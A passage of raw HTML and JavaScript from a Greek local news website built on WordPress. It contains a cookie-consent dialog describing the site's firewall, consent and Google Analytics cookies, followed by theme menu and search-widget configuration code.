data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"66b3c8c854"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 